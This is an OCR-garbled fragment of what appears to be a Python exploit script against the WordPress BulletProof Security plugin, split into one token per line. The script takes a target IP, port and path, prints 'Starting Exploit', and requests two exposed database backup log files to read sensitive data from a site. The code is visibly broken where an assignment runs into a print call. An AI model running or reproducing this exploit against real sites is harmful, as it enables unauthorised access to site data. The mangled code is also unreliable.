
my_parser
.
add_argument
(
'-U'
,
'--PATH'
,
type
=
str
)
args 
=
 my_parser
.
parse_args
(
)
target_ip 
=
 args
.
IP

target_port 
=
 args
.
PORT

wp_path 
=
 args
.
print
(
''
)
print
(
'[*] Starting Exploit:'
)
print
(
''
)
paths 
=
[
"/wp-content/bps-
backup/logs/db_backup_log.txt"
,
"/wp-
content/plugins/bulletproof-
security/admin/htaccess/db_backup_log.txt"
]
# Exploit
for
 pathadd 
in
 paths
:
    x 
=
 requests
.
get
(
"http://"
+
target_ip 
+
':'
+
 target_port 
+
'/'
+
wp_path 
+
 pathadd
)